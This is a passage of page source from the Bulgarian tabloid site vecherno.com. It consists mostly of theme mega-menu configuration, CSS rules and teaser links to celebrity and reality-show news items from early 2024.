text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_262","tdc_css_class_style":"tdi_48_262_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_262"}';
block_tdi_48_262.td_column_number = "3";
block_tdi_48_262.block_type = "tdb_header_mega_menu";
block_tdi_48_262.post_count = "5";
block_tdi_48_262.found_posts = "4632";
block_tdi_48_262.header_color = "";
block_tdi_48_262.ajax_pagination_infinite_stop = "";
block_tdi_48_262.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_262);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_262 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_262" data-td_block_id="tdi_48_262"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_262" data-td_block_id="tdi_48_262"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_217 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_217" >
<style>
/* custom css */
.tdi_49_217 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_217 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_217 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_217 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_217:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_217:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_217.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_217.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_217 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_217 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_217 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_217 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_217 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_217 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_217 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_217 .td-module-meta-info,
				.ie11 .tdi_49_217 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_217 .td-post-vid-time{
					display: block;
				}.tdi_49_217 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_217 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_217 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_217 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_217 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_217 .entry-review-stars{
					display: inline-block;
				}.tdi_49_217 .td-icon-star,
                .tdi_49_217 .td-icon-star-empty,
                .tdi_49_217 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_217 .td-module-comments{
					display: none;
				}.tdi_49_217 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_217:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_217 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_217 .td-post-category:hover{
					color: #000000;
				}.tdi_49_217 .td-module-title a{
					color: #051d2d;
				}.tdi_49_217 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_217 .td-post-author-name a{
					color: #666666;
				}.tdi_49_217 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_217.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_217 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_217 .td-editor-date,
				.tdi_49_217 .td-editor-date .td-post-author-name,
				.tdi_49_217 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_217 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_217 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_217 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_217 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_217 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_217 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_217 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_217 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_217 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_217 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_217 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_217 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_217 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_217 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_217 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_217 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_217 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_217 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_217 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_217 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_217 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_217 = new tdBlock();
block_tdi_49_217.id = "tdi_49_217";
block_tdi_49_217.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 